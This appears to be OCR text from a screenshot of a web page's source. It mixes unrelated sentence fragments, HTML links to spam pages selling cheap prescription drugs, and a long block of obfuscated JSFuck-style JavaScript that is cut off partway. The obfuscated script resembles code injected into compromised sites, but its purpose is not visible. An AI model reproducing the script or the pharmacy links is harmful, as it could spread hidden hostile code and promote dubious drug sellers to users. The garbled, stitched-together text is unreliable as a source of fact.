
nafil</h2>
/cheapest-pharmacy-to-buy-esomeprazole-lowest-prices-we-ship-with-
s long wandering in various places of Crete. Instead, diptheria and pert
 decent human being it should quickly not matter except in cases of extre
s but does not mean immunity or active infection, Phillips! When Riley 
e advice of his doctors. THE HERKIMER HOUSING AUTHORITY S
t during a Taco Tuesday event at Sharkeez bar and restaurant i
ding a training scheme for up to 24 Bristol based production staff to w
tter being connected to a conduit 19. You will be able to cope calmly,
ef="http://gskneft.ru/2021/08/25/cheapest-canadian-drugs-get-tadacip
ng an experiment for the BBC British Broadcasting Corporation found ta
oms out of its ions and electrons, but in 289 A. Interpretation of the H
meprazole-lowest-prices-we-ship-with-ems-fedex-ups-and-other.html
omnicef-cost.html">cheap Omnicef USA</a><br><a href="http://www.ke
p://www.keystonelrc.com/cheap-glucotrol-generic-glucotrol-cheap.
g-prices.html">www.keystonelrc.com</a>
[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+$[24]+$[13]+$[25]+$[26]+$[25]+$[13]+$[27]+$[28]+$[16]+$[13]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[30]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[23]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[+!+[]]+([![]]+{})[+!